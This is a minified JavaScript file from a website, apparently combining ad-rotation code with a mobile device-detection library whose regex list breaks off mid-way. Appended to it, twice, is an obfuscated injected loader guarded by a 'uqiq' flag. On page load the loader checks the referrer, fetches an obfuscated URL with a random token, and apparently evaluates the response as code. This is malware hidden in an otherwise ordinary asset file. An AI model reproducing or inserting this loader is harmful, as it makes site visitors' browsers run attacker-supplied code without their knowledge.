XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370